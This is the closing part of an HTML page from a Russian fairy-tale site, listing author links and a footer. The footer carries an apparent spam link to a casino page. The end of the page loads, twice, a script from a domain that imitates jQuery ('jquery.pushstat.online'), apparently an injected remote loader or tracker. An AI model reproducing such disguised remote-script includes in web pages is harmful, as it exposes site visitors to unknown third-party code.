                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
